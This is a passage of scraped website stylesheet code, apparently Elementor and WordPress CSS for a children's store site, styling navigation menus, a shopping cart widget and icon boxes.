.elementor-element.elementor-element-5e8e1ef .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-el_title_5_uc-font-size );line-height:var( --e-global-typography-el_title_5_uc-line-height );letter-spacing:var( --e-global-typography-el_title_5_uc-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-el_product_title_1-font-size );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-el_product_price_1-font-size );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-el_title_5_uc-font-size );line-height:var( --e-global-typography-el_title_5_uc-line-height );letter-spacing:var( --e-global-typography-el_title_5_uc-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-el_product_title_1-font-size );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__product-price{font-size:var( --e-global-typography-el_product_price_1-font-size );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}}@media(max-width:767px){.elementor-4980 .elementor-element.elementor-element-b0ab090 > .elementor-container{min-height:60px;}.elementor-4980 .elementor-element.elementor-element-4ac8d97 > .elementor-container{min-height:60px;}.elementor-4980 .elementor-element.elementor-element-4ac8d97{margin-top:0px;margin-bottom:0px;}.elementor-4980 .elementor-element.elementor-element-f830dc3{width:25%;} .elementor-4980 .elementor-element.elementor-element-8372f46.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-4980 .elementor-element.elementor-element-8372f46.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-4980 .elementor-element.elementor-element-8372f46.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-4980 .elementor-element.elementor-element-8372f46 .box-description{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );letter-spacing:var( --e-global-typography-el_title_5-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-aa69830{width:50%;}.elementor-4980 .elementor-element.elementor-element-8506b1f{width:25%;}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-el_title_5_uc-font-size );line-height:var( --e-global-typography-el_title_5_uc-line-height );letter-spacing:var( --e-global-typography-el_title_5_uc-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-el_product_title_1-font-size );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-el_product_price_1-font-size );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-5e8e1ef .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-4980 .elementor-element.elementor-element-ea13dda > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4980 .elementor-element.elementor-element-331d21a{font-size:12px;}.elementor-4980 .elementor-element.elementor-element-3b89dc4{width:25%;}.elementor-4980 .elementor-element.elementor-element-c731b4d{width:50%;}.elementor-4980 .elementor-element.elementor-element-3761a79{width:25%;}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-el_title_5_uc-font-size );line-height:var( --e-global-typography-el_title_5_uc-line-height );letter-spacing:var( --e-global-typography-el_title_5_uc-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-el_product_title_1-font-size );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-el_product_price_1-font-size );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-a0e1ddc > .elementor-container{min-height:60px;}.elementor-4980 .elementor-element.elementor-element-d156ac6 > .elementor-container{min-height:60px;}.elementor-4980 .elementor-element.elementor-element-d156ac6{margin-top:0px;margin-bottom:0px;}.elementor-4980 .elementor-element.elementor-element-9b04bf9{width:50%;}.elementor-4980 .elementor-element.elementor-element-6029544{width:25%;}.elementor-4980 .elementor-element.elementor-element-6cb03f1 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-el_title_5_uc-font-size );line-height:var( --e-global-typography-el_title_5_uc-line-height );letter-spacing:var( --e-global-typography-el_title_5_uc-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-el_product_title_1-font-size );line-height:var( --e-global-typography-el_product_title_1-line-height );letter-spacing:var( --e-global-typography-el_product_title_1-letter-spacing );}.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__product-price{font-size:var( --e-global-typography-el_product_price_1-font-size );line-height:var( --e-global-typography-el_product_price_1-line-height );letter-spacing:var( --e-global-typography-el_product_price_1-letter-spacing );}}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-8372f46.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-8372f46.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-8372f46.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-8372f46.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-8372f46.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-8372f46.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-8372f46.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-8372f46.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-8372f46.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-8372f46.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-8372f46.the7-box-wrapper {    flex-wrap: unset;  }}
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-6cdccb5 */.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__toggle .elementor-button-icon {
    position: relative;
    -webkit-transition: color .1s;
    -o-transition: color .1s;
    transition: color .1s;
    color: var(--toggle-button-icon-color,#818a91);
    font-size: var(--toggle-icon-size,inherit);
}

.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__toggle .elementor-button {
    background-color: var(--toggle-button-background-color,transparent);
    color: var(--toggle-button-text-color,#818a91);
    border: var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#818a91);
    border-radius: var(--toggle-button-border-radius,0);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: var(--toggle-icon-padding,12px 24px);
}
.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__toggle .elementor-button:hover {
    color: var(--toggle-button-hover-text-color,#818a91);
    background-color: var(--toggle-button-hover-background-color,transparent);
    border-color: var(--toggle-button-hover-border-color,#818a91);
}

.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__footer-buttons .elementor-button {
    display: inline-block;
    border-radius: var(--cart-footer-buttons-border-radius,0);
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;
    min-height: -webkit-fit-content;
    min-height: -moz-fit-content;
    min-height: fit-content;
}

.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    padding-top: ;
    padding-right: ;
    padding-bottom: ;
    padding-left: ;
    background-color: var(--view-cart-button-background-color,#818a91);
}
.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover {
    color: var(--view-cart-button-hover-text-color,#fff);
    background-color: var(--view-cart-button-hover-background-color,#818a91);
}

.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__footer-buttons .elementor-button--checkout {
    display: var(--checkout-button-display,inline-block);
    color: var(--checkout-button-text-color,#fff);
    padding: var(--checkout-button-padding,15px);
    padding-top: ;
    padding-right: ;
    padding-bottom: ;
    padding-left: ;
    background-color: var(--checkout-button-background-color,#818a91);
}
.elementor-4980 .elementor-element.elementor-element-6cdccb5 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover {
    color: var(--checkout-button-hover-text-color,#fff);
    background-color: var(--checkout-button-hover-background-color,#818a91);
}


.elementor-4980 .elementor-element.elementor-element-6cdccb5 {
    line-height: 1;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-da88005 */.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__toggle .elementor-button-icon {
    position: relative;
    -webkit-transition: color .1s;
    -o-transition: color .1s;
    transition: color .1s;
    color: var(--toggle-button-icon-color,#818a91);
    font-size: var(--toggle-icon-size,inherit);
}

.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__toggle .elementor-button {
    background-color: var(--toggle-button-background-color,transparent);
    color: var(--toggle-button-text-color,#818a91);
    border: var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#818a91);
    border-radius: var(--toggle-button-border-radius,0);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: var(--toggle-icon-padding,12px 24px);
}
.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__toggle .elementor-button:hover {
    color: var(--toggle-button-hover-text-color,#818a91);
    background-color: var(--toggle-button-hover-background-color,transparent);
    border-color: var(--toggle-button-hover-border-color,#818a91);
}

.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__footer-buttons .elementor-button {
    display: inline-block;
    border-radius: var(--cart-footer-buttons-border-radius,0);
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;
    min-height: -webkit-fit-content;
    min-height: -moz-fit-content;
    min-height: fit-content;
}

.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    padding-top: ;
    padding-right: ;
    padding-bottom: ;
    padding-left: ;
    background-color: var(--view-cart-button-background-color,#818a91);
}
.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover {
    color: var(--view-cart-button-hover-text-color,#fff);
    background-color: var(--view-cart-button-hover-background-color,#818a91);
}

.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__footer-buttons .elementor-button--checkout {
    display: var(--checkout-button-display,inline-block);
    color: var(--checkout-button-text-color,#fff);
    padding: var(--checkout-button-padding,15px);
    padding-top: ;
    padding-right: ;
    padding-bottom: ;
    padding-left: ;
    background-color: var(--checkout-button-background-color,#818a91);
}
.elementor-4980 .elementor-element.elementor-element-da88005 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover {
    color: var(--checkout-button-hover-text-color,#fff);
    background-color: var(--checkout-button-hover-background-color,#818a91);
}


.elementor-4980 .elementor-element.elementor-element-da88005 {
    line-height: 1;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-c13f34b */.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__toggle .elementor-button-icon {
    position: relative;
    -webkit-transition: color .1s;
    -o-transition: color .1s;
    transition: color .1s;
    color: var(--toggle-button-icon-color,#818a91);
    font-size: var(--toggle-icon-size,inherit);
}

.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__toggle .elementor-button {
    background-color: var(--toggle-button-background-color,transparent);
    color: var(--toggle-button-text-color,#818a91);
    border: var(--toggle-button-border-width,1px) var(--toggle-button-border-type,solid) var(--toggle-button-border-color,#818a91);
    border-radius: var(--toggle-button-border-radius,0);
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: var(--toggle-icon-padding,12px 24px);
}
.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__toggle .elementor-button:hover {
    color: var(--toggle-button-hover-text-color,#818a91);
    background-color: var(--toggle-button-hover-background-color,transparent);
    border-color: var(--toggle-button-hover-border-color,#818a91);
}

.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__footer-buttons .elementor-button {
    display: inline-block;
    border-radius: var(--cart-footer-buttons-border-radius,0);
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;
    min-height: -webkit-fit-content;
    min-height: -moz-fit-content;
    min-height: fit-content;
}

.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    padding-top: ;
    padding-right: ;
    padding-bottom: ;
    padding-left: ;
    background-color: var(--view-cart-button-background-color,#818a91);
}
.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover {
    color: var(--view-cart-button-hover-text-color,#fff);
    background-color: var(--view-cart-button-hover-background-color,#818a91);
}

.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__footer-buttons .elementor-button--checkout {
    display: var(--checkout-button-display,inline-block);
    color: var(--checkout-button-text-color,#fff);
    padding: var(--checkout-button-padding,15px);
    padding-top: ;
    padding-right: ;
    padding-bottom: ;
    padding-left: ;
    background-color: var(--checkout-button-background-color,#818a91);
}
.elementor-4980 .elementor-element.elementor-element-c13f34b .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover {
    color: var(--checkout-button-hover-text-color,#fff);
    background-color: var(--checkout-button-hover-background-color,#818a91);
}


.elementor-4980 .elementor-element.elementor-element-c13f34b {
    line-height: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://arcedokids.com/wp-content/uploads/elementor/css/post-3187.css
body_size: 2656
content:
.elementor-3187 .elementor-element.elementor-element-a2de8e0:not(.elementor-motion-effects-element-type-background), .elementor-3187 .elementor-element.elementor-element-a2de8e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-el_color_7_6 );}.elementor-3187 .elementor-element.elementor-element-a2de8e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-3187 .elementor-element.elementor-element-a2de8e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3187 .elementor-element.elementor-element-c0039ba img, .elementor-3187 .elementor-element.elementor-element-c0039ba svg{width:350px;}.elementor-3187 .elementor-element.elementor-element-c0039ba svg{height:auto;}.elementor-3187 .elementor-element.elementor-element-a83ad09 .elementor-heading-title{color:var( --e-global-color-a12ecbf );font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;line-height:24px;}.elementor-3187 .elementor-element.elementor-element-a83ad09 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-3187 .elementor-element.elementor-element-ba561c7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;line-height:1.4em;letter-spacing:0px;}.elementor-3187 .elementor-element.elementor-element-ba561c7 > .elementor-widget-container{padding:0px 0px 0px 18px;}.elementor-3187 .elementor-element.elementor-element-ba561c7{width:100%;max-width:100%;}.elementor-3187 .elementor-element.elementor-element-de6fbbe{--spacer-size:15px;}.elementor-3187 .elementor-element.elementor-element-4052c18 li > a .item-content > i, .elementor-3187 .elementor-element.elementor-element-4052c18 li > a .item-content > img, .elementor-3187 .elementor-element.elementor-element-4052c18 li > a .item-content > svg{display:flex;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu > li:not(:last-child){padding-bottom:calc(15px);margin-bottom:0;}.elementor-3187 .elementor-element.elementor-element-4052c18.widget-divider-yes .dt-nav-menu > li:first-child{padding-top:calc(15px/2);}.elementor-3187 .elementor-element.elementor-element-4052c18.widget-divider-yes .dt-nav-menu > li:last-child{padding-bottom:calc(15px/2);}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu{--grid-row-gap:15px;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu > li > a{justify-content:flex-start;align-items:flex-start;text-align:left;--menu-position:flex-start;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:3px;padding:0px 0px 0px 15px;color:var( --e-global-color-el_color_7 );border-color:#FFFFFF00;}.elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-center .dt-icon-align-side .dt-nav-menu > li > a .item-content{padding:0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18.dt-nav-menu_align-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu > li > a{font-family:"Open Sans", Sans-serif;font-size:16px;text-transform:none;line-height:1.5em;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .next-level-button {left:15px;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .next-level-button {right:0px;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu > li > a .item-content svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu > li > a:hover{color:var( --e-global-color-el_color_7 );border-color:var( --e-global-color-d4898f9 );}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu > li > a:hover .item-content svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu > li > a.active-item{color:var( --e-global-color-el_color_7 );border-color:var( --e-global-color-el_color_1 );}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu > li > a.active-item .item-content svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu li.depth-0 > a{--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu li.menu-item.depth-0 > a .item-content > i{font-size:16px;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu li.menu-item.depth-0 > a .item-content > img, .elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu li.menu-item.depth-0 > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-3187 .elementor-element.elementor-element-4052c18 .vertical-sub-nav > li:not(:last-child){padding-bottom:calc(0px);margin-bottom:0;--sub-grid-row-gap:0px;}.elementor-3187 .elementor-element.elementor-element-4052c18.sub-widget-divider-yes .vertical-sub-nav > li:first-child{padding-top:calc(0px/2);}.elementor-3187 .elementor-element.elementor-element-4052c18 .vertical-sub-nav .vertical-sub-nav > li:first-child{margin-top:calc(0px/2);padding-top:calc(0px/2);}.elementor-3187 .elementor-element.elementor-element-4052c18 .first-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:first-child{padding-top:0;}.elementor-3187 .elementor-element.elementor-element-4052c18.sub-widget-divider-yes .vertical-sub-nav > li:last-child{padding-bottom:calc(0px/2);}.elementor-3187 .elementor-element.elementor-element-4052c18 .vertical-sub-nav .vertical-sub-nav > li:last-child{margin-bottom:calc(0px/2);padding-bottom:calc(0px/2);}.elementor-3187 .elementor-element.elementor-element-4052c18.sub-widget-divider-yes .last-sub-item-border-hide .dt-nav-menu > li > .vertical-sub-nav > li:last-child{padding-bottom:0;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu > li > .vertical-sub-nav .vertical-sub-nav{margin-bottom:calc(-0px);}.elementor-3187 .elementor-element.elementor-element-4052c18 .vertical-sub-nav{--sub-justify-content:flex-start;--sub-align-items:flex-start;--sub-text-align:left;--sub-menu-position:flex-start;}.elementor-3187 .elementor-element.elementor-element-4052c18 .dt-nav-menu .vertical-sub-nav {--icon-margin:0 var(--icon-column-spacing) 0 0;--item-direction:row;--item-align:center;--sub-item-align:center;--item-justify:inherit;--icon-order:0;--icon-column-spacing:5px;--icon-column-size:16px;}.elementor-3187 .elementor-element.elementor-element-4052c18 .vertical-sub-nav li.menu-item > a .item-content > i{font-size:16px;}.elementor-3187 .elementor-element.elementor-element-4052c18 .vertical-sub-nav li.menu-item > a .item-content > img, .elementor-3187 .elementor-element.elementor-element-4052c18 .vertical-sub-nav li.menu-item > a .item-content > svg{width:16px !important;height:16px!important;}.elementor-3187 .elementor-element.elementor-element-4052c18 > .elementor-widget-container{margin:0px 10px 10px 0px;}.elementor-3187 .elementor-element.elementor-element-4052c18{width:100%;max-width:100%;}.elementor-3187 .elementor-element.elementor-element-759e3bf .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:400;text-transform:none;font-style:normal;line-height:1.4em;letter-spacing:0px;}.elementor-3187 .elementor-element.elementor-element-e86cacd .box-content{align-items:flex-start;text-align:left;}.elementor-3187 .elementor-element.elementor-element-e86cacd .dt-css-grid{grid-template-columns:repeat(1,1fr);grid-column-gap:30px;grid-row-gap:15px;--grid-row-gap:15px;}.elementor-3187 .elementor-element.elementor-element-e86cacd{--wide-desktop-columns:1;--icon-spacing:10px;}.elementor-3187 .elementor-element.elementor-element-e86cacd .wf-cell .the7-icon-box-grid{align-items:center;align-content:center;}.elementor-3187 .elementor-element.elementor-element-e86cacd .box-content-wrapper{flex-flow:row nowrap;}.elementor-3187 .elementor-element.elementor-element-e86cacd .elementor-icon-div{align-self:flex-start;}.elementor-3187 .elementor-element.elementor-element-e86cacd .elementor-icon{font-size:30px;}.elementor-3187 .elementor-element.elementor-element-e86cacd .elementor-icon-div i{color:var( --e-global-color-d4898f9 );}.elementor-3187 .elementor-element.elementor-element-e86cacd .elementor-icon-div svg{fill:var( --e-global-color-d4898f9 );color:var( --e-global-color-d4898f9 );}.elementor-3187 .elementor-element.elementor-element-e86cacd .elementor-icon-div:hover i, .elementor-3187 .elementor-element.elementor-element-e86cacd a.the7-icon-box-grid:hover .elementor-icon-div i{color:var( --e-global-color-a12ecbf );}.elementor-3187 .elementor-element.elementor-element-e86cacd .elementor-icon-div .elementor-icon:hover svg, .elementor-3187 .elementor-element.elementor-element-e86cacd a.the7-icon-box-grid:hover .elementor-icon-div .elementor-icon svg{fill:var( --e-global-color-a12ecbf );color:var( --e-global-color-a12ecbf );}.elementor-3187 .elementor-element.elementor-element-e86cacd .box-content-wrapper .box-heading, .elementor-3187 .elementor-element.elementor-element-e86cacd .box-content-wrapper .box-heading a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;line-height:1.4em;letter-spacing:0px;}.elementor-3187 .elementor-element.elementor-element-e86cacd .box-description{margin-top:10px;}.elementor-3187 .elementor-element.elementor-element-e86cacd > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .box-content{align-items:flex-start;text-align:left;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .dt-css-grid{grid-template-columns:repeat(1,1fr);grid-column-gap:30px;grid-row-gap:15px;--grid-row-gap:15px;}.elementor-3187 .elementor-element.elementor-element-dab7e11{--wide-desktop-columns:1;--icon-spacing:10px;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .wf-cell .the7-icon-box-grid{align-items:center;align-content:center;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .box-content-wrapper{flex-flow:row nowrap;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .elementor-icon-div{align-self:flex-start;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .elementor-icon{font-size:30px;}.elementor-3187 .elementor-element.elementor-element-dab7e11 .elementor-icon-div i{color:var( --e-global-color-d4898f9 );}.elementor-3187 .elementor-element.elementor-element-dab7e11 .elementor-icon-div svg{fill:var( --e-global-color-d4898f9 );color:var( --e-global-color-d4898f9 );}.elementor-3187 .elementor-element.elementor-element-dab7e11 